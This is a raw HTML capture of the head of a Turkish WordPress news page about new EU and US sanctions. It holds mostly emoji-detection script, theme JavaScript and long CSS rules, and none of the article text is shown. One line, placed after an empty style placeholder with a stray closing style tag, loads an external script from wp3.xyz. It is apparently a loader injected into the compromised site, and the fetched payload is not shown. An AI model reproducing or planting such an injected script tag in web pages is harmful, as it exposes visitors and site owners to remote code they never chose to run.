

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weltheimat.com/ab-ve-abdden-yeni-yaptirimlar/
body_size: 26147
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>AB ve ABD&#8217;den yeni yaptırımlar! | Welt Heimat</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.weltheimat.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.weltheimat.com/wp-content/uploads/abdadweltyaptırım01.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welt Heimat &raquo; akışı" href="https://www.weltheimat.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.weltheimat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.weltheimat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.weltheimat.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.weltheimat.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.weltheimat.com/wp-content/themes/Newspaper-child/style.css?ver=8.1c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weltheimat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weltheimat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.weltheimat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weltheimat.com/wp-json/wp/v2/posts/11326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weltheimat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.weltheimat.com/ab-ve-abdden-yeni-yaptirimlar/" />
<link rel='shortlink' href='https://www.weltheimat.com/?p=11326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weltheimat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weltheimat.com%2Fab-ve-abdden-yeni-yaptirimlar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weltheimat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weltheimat.com%2Fab-ve-abdden-yeni-yaptirimlar%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.weltheimat.com\/wp-admin\/","wpRestNonce":"6975668e32","wpRestUrl":"https:\/\/www.weltheimat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.weltheimat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.weltheimat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/www.weltheimat.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bb2026";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Open Sans Webfont";
                                      src: local("Open Sans Webfont"), url("https://www.weltheimat.com/wp-content/uploads/opensans-regular-webfont.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #bb2026;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #bb2026 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #bb2026 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bb2026;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bb2026 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #bb2026;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bb2026 !important;
    }

